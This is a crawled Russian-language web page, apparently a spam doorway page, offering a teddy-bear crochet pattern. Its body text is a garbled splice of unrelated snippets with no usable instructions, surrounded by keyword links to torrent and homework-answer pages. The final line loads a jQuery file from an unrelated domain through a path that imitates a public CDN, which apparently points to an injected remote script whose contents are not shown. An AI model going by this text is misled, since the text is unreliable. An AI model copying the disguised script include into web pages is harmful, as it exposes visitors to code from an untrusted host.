

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-shema-vyazaniya-mishki-teddi-kryuchkom.html
body_size: 2375
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вязания мишки тедди крючком - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вязания мишки тедди крючком</h2>
                            </header>
                            <p>Вязание достаточно простое, с пошаговыми фото, так что схема в этом мастер классе не требуется. Связать туловище Тедди. Для изготовления мишки с фото использовалась пряжа Alize Softy и крючок 2,5 мм. Вам также понадобится небольшой кусочек фетра для изготовления декоративных заплаток. Мишки Тедди стали классическим подарком на любое торжество. Впервые появившись в 1902 году, эти милые игрушки буквально захватили мир. Схема вязания овала используется для выполнения мордочки мишки. Схема овала крючком Схема треугольника используется для вязания носа мишки. Вязание амигуруми мишки Тедди крючком с подробным описанием Вязание игрушек амигуруми хорошо не только тем, что занимает время, но и тем Учимся вязать: Схема вязания шапки мишка тедди крючком Перейти к контенту Вязание для начинающих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-zip-sibupk-chita-raspisanie-dlya-zaochnikov.html">Зип сибупк чита расписание для заочников</a></li>
                                <li><a href="g3y-filmy-2014-skachat-torrent-mp4.html">Фильмы 2014 скачать торрент mp4</a></li>
                                <li><a href="g3y-rezba-stalnaya-gost.html">Резьба стальная гост</a></li>
                                <li><a href="g3y-novorossiysk-raspisanie-marshrutok.html">Новороссийск расписание маршруток</a></li>
                                <li><a href="g3y-skachat-drayvera-dlya-vay-fay-adaptera.html">Скачать драйвера для вай фай адаптера</a></li>
                                <li><a href="g3y-raspisanie-matchey-10-tura-po-futbolu.html">Расписание матчей 10 тура по футболу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-poisk-na-stranice-klavishi.html">Поиск на странице клавиши</a></li>
                                            <li><a href="g3y-gorodskie-legendy-vse-chasti-skachat-torrent.html">Городские легенды все части скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-gdz-putina-me.html">Гдз putina me</a></li>
                                            <li><a href="g3y-joomshopping-shablon-kartochki-tovara.html">Joomshopping шаблон карточки товара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-film-pylnaya-rabota-skachat-torrent.html">Фильм пыльная работа скачать торрент</a></li>
                                            <li><a href="g3y-prezentaciya-drevnyaya-persiya-5-klass.html">Презентация древняя персия 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-igru-super-korova-na-telefon-android.html">Скачать игру супер корова на телефон андроид</a></li>
                                            <li><a href="g3y-istoriya-o-lenine-kniga.html">История о ленине книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
